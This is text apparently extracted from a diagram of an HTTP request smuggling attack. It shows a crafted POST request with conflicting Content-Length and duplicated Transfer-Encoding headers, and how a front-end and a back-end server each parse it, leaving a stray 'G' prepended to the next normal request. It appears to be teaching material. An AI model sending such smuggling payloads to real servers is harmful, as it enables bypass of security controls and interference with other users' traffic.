 Attack Request
Start
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
1\r\n
G\r\n
0\r\n
\r\n
Front-end(TE)
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
1\r\n
G\r\n
0\r\n
\r\n
Back-end(TE)
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
1\r\n
G\r\n
0\r\n
\r\n
Normal Request
Start
POST / HTTP/1.1
Content-Length: 7
foo=bar
Front-end(TE)
POST / HTTP/1.1
Content-Length: 7
foo=bar
Back-end(TE)
G0
POST / HTTP/1.1
Content-Length: 7
foo=bar